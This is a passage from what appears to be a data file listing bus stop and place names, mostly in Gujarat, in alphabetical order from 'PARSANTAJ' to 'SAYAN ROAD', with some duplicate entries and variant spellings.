"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
